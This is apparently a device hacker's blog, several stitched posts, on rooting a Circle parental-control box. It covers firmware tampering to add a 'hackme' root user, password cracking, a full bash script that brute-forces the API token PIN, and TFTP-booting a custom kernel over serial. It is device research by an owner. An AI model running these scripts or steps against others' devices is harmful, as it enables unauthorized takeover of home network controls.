Creating a custom firmware image which gives you ssh access

Update: ‘eku952’ posted a comment letting me know that this no longer works.  I’ve done some investigation, and found that Circle now does an RSA signature verification of the downloaded firmware (a 512-byte RSA signature is appended to the end of the firmware image).  If the RSA verify operation fails, the firmware image will not be installed.

So, unless another exploit is found, there is no way to patch Circle’s firmware/push that firmware image to your Circle device.  I am not actively working on this (too busy with other things), so don’t expect another exploit from me.  

It may still be possible to gain access via the serial port, at which point you could manually install your own firmware image.

In my earlier Firmware Updates post, I mentioned that it’s possible to download an official Circle firmware update, modify it to add a custom user/password to /etc/passwd and /etc/shadow, then upload that firmware to your Circle device.  I’ll describe how to do that here (along with scripts to make it easier).

WARNING: Please be very careful when updating the firmware on your Circle device – a corrupted firmware image could ‘brick’ your device.  Please carefully review the scripts I’ve included here and make sure you understand them and are comfortable with the changes before installing any hacked firmware.

Yesterday, I pointed out the fact that the latest firmware will delete the ‘root’ password from /etc/shadow (as part of a switch to using key-based ssh access).  So, this example will add a ‘hackme’ user (with password ‘hackme’) with root privileges.  Once logged-in as ‘hackme’, you can change the ‘root’ password to whatever you like (although, keep in mind that a future firmware update may reset the ‘root’ password again).

I’ve written a script (called fw_hackify.sh) which will optionally download (if –fetch option specified), then modify an official Circle firmware image to include/run a new script (for this example, that script is hackme_add_user.sh) as the final step of the firmware installation (before the reboot).

A standard firmware update image from Circle includes a script called update_firmware.sh which is run as the final step of the installation.  fw_hackify.sh modifies this script in the firmware to first run a script called ‘hackme.sh’, which (in this example) is the hackme_add_user.sh script which you’ll pass to the script as an option.

Building the modified firmware image

Prerequisite: you will need the ‘aescrypt’ command installed on your system (can be found here).

Here’s the command to download the latest firmware from Circle and generate the hacked firmware:

$ ./fw_hackify.sh --fetch fw_orig.bin hackme_add_user.sh fw_hacked.bin
Fetching Circle firmware...
Downloaded original firmware file: 'fw_orig.bin'
Decrypting Circle firmware...
Modifying Circle firmware
Encrypting modified Circle firmware...
Created hackified firmware file: 'fw_hacked.bin' from 'fw_orig.bin' and 'hackme_add_user.sh'

The ‘–fetch’ option tells the script to download the firmware from Circle (saving it as ‘fw_orig.bin’).  If you already have a Circle firmware image, you can skip the ‘–fetch’ option (and just specify it as the first argument (‘fw_orig.bin’ in this example)).

The fw_hackify.sh script is meant to be generic.  It will add a user-specified ‘hackme.sh’ script to the firmware and modify the firmware image to run that as the last step before rebooting.  I’m including the hackme_add_user.sh as an example ‘hackme.sh’ script which will run on the Circle device and add the ‘hackme’ user/password.  But, you can replace it with any script you want to run on the Circle device as the last step of the install.

Pushing the new firmware image to your Circle device
Ensure that your Circle device is in the proper subnet

The Circle API command “UPLOAD_FIRMWARE” can be used to upload/install the new firmware.  It only works if your Circle device is in the default “10.123.234.xxx” subnet.

The ‘factory default’ IP address used for the Circle Wifi access point (when your device is in a unconfigured state) is “10.123.234.1”, so restoring your Circle device to factory defaults (and connecting to its Wifi AP, with a fixed “10.123.234.xxx” IP on your PC) will let you push the firmware to your device.

Another option is to setup a DHCP server on a wired network. When you connect your Circle device to a wired network, it will disable its Wifi AP and use DHCP to get an IP address on the wired network. If your DHCP server is on the “10.123.234.xxx” subnet and hands such an address to your Circle device (and your PC is on the same subnet/gets its IP from the same DHCP server), then you can push the firmware image to your device.

Push the firmware update image to your device

The following ‘curl’ command will push the modified firmware image to your Circle device (which will then decrypt/install the image) (this assumes your Circle device is at 10.123.234.1):

$ curl -k -F "file=@fw_hacked.bin;filename=nameinpost" https://10.123.234.1:4567/api/UPLOAD_FIRMWARE
{
"result":"success"
}

After the firmware install finishes, the “update_firmware.sh” script inside the firmware update will run, which will run the “hackme.sh” script.  This will add the “hackme” user.  Then, the device will reboot.

Logging in to your Circle device with ssh

Now that you have a ‘hackme’ user (password ‘hackme’), you can ssh into your device (assuming you are on the same subnet and know the Circle’s IP):

$ ssh hackme@10.123.234.1
hackme@10.123.234.1's password:


BusyBox v1.22.1 (2014-09-20 22:01:35 CEST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

 _______ ________ __
 | |.-----.-----.-----.| | | |.----.| |_
 | - || _ | -__| || | | || _|| _|
 |_______|| __|_____|__|__||________||__| |____|
 |__| W I R E L E S S F R E E D O M
 -----------------------------------------------------
 BARRIER BREAKER (14.07, r42625)
 -----------------------------------------------------
 * 1/2 oz Galliano Pour all ingredients into
 * 4 oz cold Coffee an irish coffee mug filled
 * 1 1/2 oz Dark Rum with crushed ice. Stir.
 * 2 tsp. Creme de Cacao
 -----------------------------------------------------
root@circle:~#

That’s it – you’re in!  At this point, I’d recommend changing the ‘hackme’ user’s password (use “passwd hackme” command).  You can also change the ‘root’ user’s password (so you can login as root instead), although keep in mind that a new firmware update may delete that password.


There’s no longer any point to cracking the root password

When I first got serial port access to my Circle, I grabbed the /etc/shadow file and started running “John The Ripper” to attempt to crack the root password (it’s been running for 47 days).  The hope was that I could crack the password, making it easier for others to get into their Circle devices (without requiring a serial port).

Well, I just installed the latest firmware from Circle, and found that they have changed to using key-based ssh login instead of password.  In the process, they’ve removed the root password (so you can’t login as root anymore, unless you have their private ssh key).

The new /mnt/shares/usr/bin/startcircle script has the following line:

[ -f $DIR/scripts/authorized_keys ] && { diff $DIR/scripts/authorized_keys /etc/dropbear/authorized_keys > /dev/null || { cp -f $DIR/scripts/authorized_keys /etc/dropbear/authorized_keys; sed -i -e 's/root:[^:]*:/root:*:/g' /etc/shadow; } }

The above line copies an ssh ‘authorized_keys’ file from /mnt/shares/usr/bin/scripts to /etc/dropbear.  It also removes the password for the user ‘root’ in ‘/etc/shadow’.

The new ‘/etc/dropbear/authorized_keys’ has one entry for Circle’s key:

ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAuIaD23ac41XZp5AcSSOunHXHYN38dF2YX+rmb0QT4zxKFnccl6BpzoxGb604rPc4eQ477glWyM4D/jTIyaKqmA7P1iVMym8v5nSXH6haSc/KrzV5EizmalXd4+eoK8ddSgpoci0P9oul3yiWtvccwN5WQ5H/DZhyYvdM73kKnYh3JUllx8JnGi1Qa0nhNGfrhIqaApTc/AyIAFR9I8wtp5KR98xRH5u/hEm1IMB5lo7yS6yJUcupIctnW/C2qUOD7WtWzZvJtgAmmhh+A1XLU42PruPtTfQ2EAHUmNJ+xVssUl3N2cIhvCt1sm5o8DymttOS4xot6Ni06UZ/LK/iKw== tzhang@gateway

It’s not possible to brute-force an ssh RSA key, and it’s no longer possible to login as ‘root’ with a password, so there’s no longer any point to continue the password cracking process.

No worries, though – we can still get in without a serial port or the root password.  I’ll post details on modifying a firmware update image to add a new user (with root privileges) soon.


Tokens, appids, and PIN codes: starting to use the Circle API

As I’ve mentioned before, the Circle device has an “API server” (“apid”) listening on port 4567.  It’s a simple https server, responding to REST API requests with JSON-formatted data.

Most API requests require both “appid” and “token” arguments.  The “appid” identifies the client – an iPhone client will generate a unique ID when first installed, and use this appid when making requests to the Circle.

The “token” is a form of authentication.  It is generated during the initial connection process – making use of the 4-digit SMS code that was sent to your device during configuration.

Some API requests don’t require the “token” argument, for example the “SCAN” request (which scans for Wifi hotspots), since they are required during the initial setup process (and before an SMS code has been sent to you).

All registered “apps” have their appid/token stored in the file “/mnt/shares/usr/bin/app_list” (appid in first column, corresponding token in second column).  If you have serial or ssh access to the device, you can just look to that file (or add your own appid/token).  Once you have a valid appid/token, you can make API requests which require them.

Initial setup token generation process

During initial setup, the “SCAN” API is used to find your local Wifi AP, then the “UPDATE/wifi” API is used to tell the Circle device how to connect to your local hotspot.

After the Circle is connected to your Wifi, the “UPDATE/contact” API is used to tell the Circle your contact info (including your phone number).

Then, the “PASSCODE/sms” API is used.  This will generate a new 4-digit SMS passcode, and send it to Circle’s server (which will then send an SMS to your phone).

Your phone’s Circle app prompts for the 4-digit passcode.  At this point, it has enough information to ask your Circle device to generate a “token” for future use.

The “TOKEN” API is used for this.  The “TOKEN” API requires two arguments: the “appid” and a “hash”.  The “appid” is a unique ID created by the app (the iPhone Circle app, for example).  The “hash” is generated by calculating a SHA1-hash of a string containing the “appid” and 4-digit passcode concatenated together.

The “TOKEN” API sends the “appid” and “hash” to the Circle device.  The Circle device know the current 4-digit passcode (stored in “/mnt/shares/usr/bin/passcode”).  It calculates a SHA1-hash of the supplied “appid” and the 4-digit passcode stored in the “passcode” file.  It confirms that the resulting hash matches the “hash” argument sent from the client app.  If it does, it will respond with a “token”, and store the “appid” and “token” in the “/mnt/shares/usr/bin/app_list” file for future use.

Once this process is complete, the client application can make further API requests using the “appid” and “token” arguments.  The Circle device will confirm that this pair is found in “/mnt/shares/usr/bin/app_list”.  If so, it will consider the token as valid, and permit the API command.

Generating your own token

If you know the 4-digit passcode, you can generate your own token by issuing a TOKEN request with the correct “hash” argument.

To calculate the hash, just concatenate the “appid” (any string you want, as long as it’s at least 20-characters long – there may be limitations on characters like space characters) and 4-digit passcode (don’t include a “newline” or any spaces) and pass that to “sha1sum”.

For example, if your “appid” is “HackMyCircleDeviceZZ”, and the 4-digit passcode is “1234”, you can generate a valid “hash” with:

$ echo -n "HackMyCircleDeviceZZ1234" | sha1sum
3924c9b129bcc2596d76865f331e0b3fa4e218e4 -
$

In the above example, “3924c9b129bcc2596d76865f331e0b3fa4e218e4” is the “hash” argument to pass with the “TOKEN” API:

$ curl -k "https://172.16.0.102:4567/api/TOKEN?appid=HackMyCircleDeviceZZ&hash=3924c9b129bcc2596d76865f331e0b3fa4e218e4"
{
"result":"success",
"token":"8CE2DAF05C61-NfnFSQnCGDBC4Dzu-20160508.211548"
}
Brute-forcing a token/passcode

If you don’t know the 4-digit passcode (don’t have serial or ssh access in order to read “/mnt/shares/usr/bin/passcode”), you can brute-force a token (and, in the process, guess the passcode) by trying ALL passcodes.  There doesn’t seem to be any rate limiting, so you can just generate many “TOKEN” requests, with “hash” codes calculated with all 10,000 possible 4-digit passcodes.

Here’s an example bash script which will brute-force a token/passcode, by  trying every possible combination:

#! /bin/sh

# IP address of your Circle device
IPADDR=172.16.0.102

APP_ID="HackMyCircleDevice99" # min length: 20


let success=0

let counter=0
while [[ ${counter} -le 9999 ]]
do
 PIN_CODE=$(printf "%04d" ${counter})

if [[ ${counter}%10 -eq 0 ]]; then
 echo "PIN_CODE=${PIN_CODE}"
 fi

# calculate the HASH code for the token request
# TOKEN request API handler does same calculation using PIN code found in "/mnt/shares/usr/bin/passcode"
HASH=$(echo -n "${APP_ID}${PIN_CODE}" | sha1sum | cut -d' ' -f1)
# echo "HASH=${HASH}"

RESULT_STR=$(curl -k "https://${IPADDR}:4567/api/TOKEN?appid=${APP_ID}&hash=${HASH}" 2>/dev/null | tr '\n' ' ')
#
# Bad HASH:
# { "result":"fail", "error":"token request failure" }
#
# Bad APP_ID:
# { "result":"fail", "error":"token request failure - invalid app id" }
#
# Success:
# { "result":"success", "token":"8CE2DAF05C61-KsADtACaMtddJrA8-20150911.003229" }

if [[ ! -z "${RESULT_STR}" && ! -z "${RESULT_STR##*token request failure*}" ]]; then
 if [[ -z "${RESULT_STR##*invalid app id*}" ]]; then
 echo "=== Invalid APP_ID: '${APP_ID}'! ==="
 break
 fi
 if [[ -z "${RESULT_STR##*success*}" ]]; then
 regEx=".*\"token\"[^:]*:[^\"]*\"([^\"]*)\""
 if [[ "$RESULT_STR" =~ $regEx ]]; then
 TOKEN="${BASH_REMATCH[1]}"
 let success=1
 echo "=== Success! ==="
 break
 fi
 fi
 fi
# echo "RESULT='${RESULT_STR}'"

let counter=${counter}+1
done

if [[ $success -eq 1 ]]; then
 echo "APP_ID : ${APP_ID}"
 echo "PIN_CODE: ${PIN_CODE}"
 echo "TOKEN : ${TOKEN}"
fi

This bash script (available here) can guess the passcode/generate a valid token within about 40 minutes.  Most of the time is (I believe) in the https negotiation between the client/server on each “curl” command.

A nicer example (written by a friend in the “go” language) is available here: https://github.com/ndragon70/circleme/  It is faster – can guess the passcode/generate a valid token within about 25 minutes on the same machine.


Building your own TFTP-bootable kernel

I’ve mentioned earlier that (if you have a serial cable connected) you can interrupt u-boot’s startup and tell it to TFTP-boot your own kernel (allows you to write your own passwd and shadow files, for example).

Here, I’ll document how to build your own openwrt-based kernel (with embedded “initramfs” root filesystem).

NOTE: If you don’t want to bother building your own kernel, I’ve uploaded a pre-built binary image here.

Configure/build the kernel

First, download the openwrt source code (I’m assuming you are using Linux):

git clone git://git.openwrt.org/15.05/openwrt.git openwrt
cd openwrt

Next, you need to edit the file “target/linux/ar71xx/generic/config-default”.  It should contain the following:

CONFIG_CMDLINE="console=ttyS0,115200 loglevel=7 root=/dev/ram0 rootfstype=ramfs board=TL-MR3420-v2"
CONFIG_SCSI=y
CONFIG_BLK_DEV_SD=y
CONFIG_USB=y
CONFIG_USB_COMMON=y
CONFIG_USB_EHCI_ATH79=y
CONFIG_USB_EHCI_HCD=y
CONFIG_USB_EHCI_HCD_PLATFORM=y
CONFIG_USB_EHCI_PCI=y
CONFIG_USB_SUPPORT=y
CONFIG_USB_STORAGE=y
CONFIG_EXT4_FS=y

The “CONFIG_CMDLINE=” is important (in order to get serial console access, and to boot from the initramfs instead of the image in the Circle’s flash).  The remaining items are required to enable access to the eMMC flash (a USB mass storage device).

Then, you need to configure the build for the correct chipset/target.  Use the command “make menuconfig” to build/run the configuration utility.

make menuconfig

Under “Target System”, choose “Atheros AR7xxx/AR9xxx”, and under “Subtarget”, choose “Generic” (these should be the defaults).

Under “Target Profile”, scroll down and select the “TP-LINK TL-WR841N/ND” profile.

Under “Target Images”, select “ramdisk” (should default to “lzma” compression) and de-select “squashfs”.

Save your configuration.

Then, type “make” (or “make -j12” for faster parallel build) and wait (it’ll take a while).

When you are finished, there will be a lot of images in the “bin/ar71xx” subdirectory.  Copy the file named “openwrt-ar71xx-generic-vmlinux-initramfs.bin” to your TFTP server’s root directory (call it “tftp-kernel.bin”):

cp bin/ar71xx/openwrt-ar71xx-generic-vmlinux-initramfs.bin /var/lib/tftpboot/tftp-kernel.bin
TFTP-booting your new kernel image

I am assuming that you know how to configure a TFTP server on your machine, and that it is all setup.  My TFTP server’s IP address is 172.16.0.1, so I am using that subnet in my example below.

Connect to your Circle device using the serial port (minicom, for example).  It defaults to 115,200bps 8/n/1.  Connect an ethernet cable from your Circle device to the TFTP server.

Power-ON the Circle.  Be prepared to interrupt the u-boot startup on your serial console (by pressing a key when u-boot says “Hit any key to stop autobooting”):

********************************************* 
* U-Boot 1.1.4 (Sep 26 2015, 08:47:34) * 
********************************************* 
 
AP123 (AR9341) U-Boot for TL-MR3420 v2 
 
DRAM: 64 MB DDR 32-bit 
FLASH: Macronix MX25L64 (8 MB) 
CLOCKS: 535/400/200/25 MHz (CPU/RAM/AHB/SPI)

LED on during eth initialization...

Hit any key to stop autobooting: 0

uboot>

As I said, my TFTP server is at 172.16.0.1.  I’ll set “serverip” to that, and set the Circle’s IP address (“ipaddr”) to 172.16.0.5:

uboot> setenv serverip 172.16.0.1
uboot> setenv ipaddr 172.16.0.5

Now, load the kernel using the “tftpboot” command:

uboot> tftpboot 0x80060000 tftp-kernel.bin
Link down: eth0
Ethernet mode (duplex/speed): 1/1000 Mbps
TFTP from IP: 172.16.0.1
 Our IP: 172.16.0.5
 Filename: 'tftp-kernel.bin'
Load address: 0x80060000
 Using: eth1

Loading: ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ########################################
 ###################

TFTP transfer complete!

Bytes transferred: 5212820 (0x4f8a94)

uboot>

Now, start the kernel with the “go” command (start address is 0x0400 bytes after the load address used for the “tftpboot” command):

uboot> go 0x80060400
## Starting application at 0x80060400...
[ 0.000000] Linux version 3.18.29 (paulbart@localhost.localdomain) (gcc version 4.8.3 (OpenWrt/Linaro GCC 4.8-2014.04 r49294) ) #2 Tue May 3 21:59:28 EDT 2016
[ 0.000000] bootconsole [early0] enabled
[ 0.000000] CPU0 revision is: 0001974c (MIPS 74Kc)
[ 0.000000] SoC: Atheros AR9341 rev 3
[ 0.000000] Determined physical RAM map:
[ 0.000000] memory: 04000000 @ 00000000 (usable)
[ 0.000000] Initrd not found or empty - disabling initrd
[ 0.000000] Zone ranges:
[ 0.000000] Normal [mem 0x00000000-0x03ffffff]
[ 0.000000] Movable zone start for each node
[ 0.000000] Early memory node ranges
[ 0.000000] node 0: [mem 0x00000000-0x03ffffff]
[ 0.000000] Initmem setup node 0 [mem 0x00000000-0x03ffffff]
[ 0.000000] Primary instruction cache 64kB, VIPT, 4-way, linesize 32 bytes.
[ 0.000000] Primary data cache 32kB, 4-way, VIPT, cache aliases, linesize 32 bytes
[ 0.000000] Built 1 zonelists in Zone order, mobility grouping on. Total pages: 16256
[ 0.000000] Kernel command line: 0x80060400 console=ttyS0,115200 loglevel=7 root=/dev/ram0 rootfstype=ramfs board=TL-MR3420-v2
[ 0.000000] PID hash table entries: 256 (order: -2, 1024 bytes)
[ 0.000000] Dentry cache hash table entries: 8192 (order: 3, 32768 bytes)
[ 0.000000] Inode-cache hash table entries: 4096 (order: 2, 16384 bytes)
[ 0.000000] Writing ErrCtl register=00000000
[ 0.000000] Readback ErrCtl register=00000000
[ 0.000000] Memory: 58576K/65536K available (3008K kernel code, 146K rwdata, 636K rodata, 1960K init, 191K bss, 6960K reserved)
[ 0.000000] SLUB: HWalign=32, Order=0-3, MinObjects=0, CPUs=1, Nodes=1
[ 0.000000] NR_IRQS:51
[ 0.000000] Clocks: CPU:535.000MHz, DDR:400.000MHz, AHB:200.000MHz, Ref:25.000MHz
[ 0.000000] Calibrating delay loop... 266.64 BogoMIPS (lpj=1333248)
[ 0.080000] pid_max: default: 32768 minimum: 301
[ 0.080000] Mount-cache hash table entries: 1024 (order: 0, 4096 bytes)
[ 0.090000] Mountpoint-cache hash table entries: 1024 (order: 0, 4096 bytes)
[ 0.100000] NET: Registered protocol family 16
[ 0.100000] MIPS: machine is TP-LINK TL-MR3420 v2
[ 0.570000] SCSI subsystem initialized
[ 0.570000] usbcore: registered new interface driver usbfs
[ 0.580000] usbcore: registered new interface driver hub
[ 0.580000] usbcore: registered new device driver usb
[ 0.590000] Switched to clocksource MIPS
[ 0.590000] NET: Registered protocol family 2
[ 0.600000] TCP established hash table entries: 1024 (order: 0, 4096 bytes)
[ 0.600000] TCP bind hash table entries: 1024 (order: 0, 4096 bytes)
[ 0.610000] TCP: Hash tables configured (established 1024 bind 1024)
[ 0.620000] TCP: reno registered
[ 0.620000] UDP hash table entries: 256 (order: 0, 4096 bytes)
[ 0.630000] UDP-Lite hash table entries: 256 (order: 0, 4096 bytes)
[ 0.640000] NET: Registered protocol family 1
[ 3.010000] futex hash table entries: 256 (order: -1, 3072 bytes)
[ 3.020000] squashfs: version 4.0 (2009/01/31) Phillip Lougher
[ 3.030000] jffs2: version 2.2 (NAND) (SUMMARY) (LZMA) (RTIME) (CMODE_PRIORITY) (c) 2001-2006 Red Hat, Inc.
[ 3.040000] msgmni has been set to 114
[ 3.060000] io scheduler noop registered
[ 3.060000] io scheduler deadline registered (default)
[ 3.070000] Serial: 8250/16550 driver, 1 ports, IRQ sharing disabled
[ 3.080000] console [ttyS0] disabled
· 3.100000] serial8250.0: ttyS0 at MMIO 0x18020000 (irq = 11, base_baud = 1562500) is a 16550A
[ 3.110000] console [ttyS0] enabled
[ 3.110000] console [ttyS0] enabled
[ 3.120000] bootconsole [early0] disabled
[ 3.120000] bootconsole [early0] disabled
[ 3.130000] m25p80 spi0.0: found mx25l6405d, expected m25p80
[ 3.130000] m25p80 spi0.0: mx25l6405d (8192 Kbytes)
[ 3.140000] 5 tp-link partitions found on MTD device spi0.0
[ 3.150000] Creating 5 MTD partitions on "spi0.0":
[ 3.150000] 0x000000000000-0x000000020000 : "u-boot"
[ 3.160000] 0x000000020000-0x00000012e5fc : "kernel"
[ 3.160000] 0x00000012e5fc-0x0000007f0000 : "rootfs"
[ 3.170000] mtd: device 2 (rootfs) set to be root filesystem
[ 3.170000] 1 squashfs-split partitions found on MTD device rootfs
[ 3.180000] 0x0000004d0000-0x0000007f0000 : "rootfs_data"
[ 3.190000] 0x0000007f0000-0x000000800000 : "art"
[ 3.190000] 0x000000020000-0x0000007f0000 : "firmware"
[ 3.220000] libphy: ag71xx_mdio: probed
[ 3.820000] ag71xx ag71xx.0: connected to PHY at ag71xx-mdio.1:00 [uid=004dd042, driver=Generic PHY]
[ 3.830000] eth0: Atheros AG71xx at 0xb9000000, irq 4, mode:MII
[ 4.420000] ag71xx-mdio.1: Found an AR934X built-in switch
[ 4.460000] eth1: Atheros AG71xx at 0xba000000, irq 5, mode:GMII
[ 4.470000] ehci_hcd: USB 2.0 'Enhanced' Host Controller (EHCI) Driver
[ 4.470000] ehci-pci: EHCI PCI platform driver
[ 4.480000] ehci-platform: EHCI generic platform driver
[ 4.480000] ehci-platform ehci-platform: EHCI Host Controller
[ 4.490000] ehci-platform ehci-platform: new USB bus registered, assigned bus number 1
[ 4.500000] ehci-platform ehci-platform: TX-TX IDP fix enabled
[ 4.500000] ehci-platform ehci-platform: irq 3, io mem 0x1b000000
[ 4.530000] ehci-platform ehci-platform: USB 2.0 started, EHCI 1.00
[ 4.530000] hub 1-0:1.0: USB hub found
[ 4.540000] hub 1-0:1.0: 1 port detected
[ 4.540000] usbcore: registered new interface driver usb-storage
[ 4.550000] TCP: cubic registered
[ 4.550000] NET: Registered protocol family 17
[ 4.560000] bridge: automatic filtering via arp/ip/ip6tables has been deprecated. Update your scripts to load br_netfilter if you need this.
[ 4.570000] 8021q: 802.1Q VLAN Support v1.8
[ 4.590000] Freeing unused kernel memory: 1960K (80416000 - 80600000)
[ 4.610000] init: Console is alive
[ 4.620000] init: - watchdog -
[ 4.860000] usb 1-1: new high-speed USB device number 2 using ehci-platform
[ 5.010000] usb-storage 1-1:1.0: USB Mass Storage device detected
[ 5.020000] scsi host0: usb-storage 1-1:1.0
[ 5.620000] init: - preinit -
[ 5.920000] random: procd urandom read with 9 bits of entropy available
Press the [f] key and hit [enter] to enter failsafe mode
Press the [1], [2], [3] or [4] key and hit [enter] to select the debug level
[ 6.020000] scsi 0:0:0:0: Direct-Access Generic STORAGE DEVICE 0250 PQ: 0 ANSI: 0
[ 6.160000] sd 0:0:0:0: [sda] 15269888 512-byte logical blocks: (7.81 GB/7.28 GiB)
[ 6.160000] sd 0:0:0:0: [sda] Write Protect is off
[ 6.170000] sd 0:0:0:0: [sda] No Caching mode page found
[ 6.180000] sd 0:0:0:0: [sda] Assuming drive cache: write through
[ 6.190000] sda: sda1 sda2 sda3
[ 6.200000] sd 0:0:0:0: [sda] Attached SCSI removable disk
[ 9.090000] procd: - early -
[ 9.090000] procd: - watchdog -
[ 9.680000] procd: - ubus -
[ 10.690000] procd: - init -
Please press Enter to activate this console.
[ 11.390000] NET: Registered protocol family 10
[ 11.400000] ip6_tables: (C) 2000-2006 Netfilter Core Team
[ 11.420000] Loading modules backported from Linux version v4.4-rc5-1913-gc8fdf68
[ 11.430000] Backport generated by backports.git backports-20151218-0-g2f58d9d
[ 11.440000] ip_tables: (C) 2000-2006 Netfilter Core Team
[ 11.450000] nf_conntrack version 0.5.0 (945 buckets, 3780 max)
[ 11.500000] xt_time: kernel timezone is -0000
[ 11.580000] PPP generic driver version 2.4.2
[ 11.590000] NET: Registered protocol family 24
[ 11.670000] ieee80211 phy0: Atheros AR9340 Rev:3 mem=0xb8100000, irq=47
[ 19.720000] device eth1 entered promiscuous mode
[ 19.740000] IPv6: ADDRCONF(NETDEV_UP): br-lan: link is not ready
[ 19.780000] IPv6: ADDRCONF(NETDEV_UP): eth0: link is not ready
[ 21.820000] eth0: link up (100Mbps/Full duplex)
[ 21.820000] IPv6: ADDRCONF(NETDEV_CHANGE): eth0: link becomes ready

Press ENTER to get to the Linux prompt:

BusyBox v1.23.2 (2016-05-03 21:54:25 EDT) built-in shell (ash)

 _______ ________ __
 | |.-----.-----.-----.| | | |.----.| |_
 | - || _ | -__| || | | || _|| _|
 |_______|| __|_____|__|__||________||__| |____|
 |__| W I R E L E S S F R E E D O M
 -----------------------------------------------------
 CHAOS CALMER (Chaos Calmer, r49294)
 -----------------------------------------------------
 * 1 1/2 oz Gin Shake with a glassful
 * 1/4 oz Triple Sec of broken ice and pour
 * 3/4 oz Lime Juice unstrained into a goblet.
 * 1 1/2 oz Orange Juice
 * 1 tsp. Grenadine Syrup
 -----------------------------------------------------
root@OpenWrt:/#

Adding a serial port to the Circle

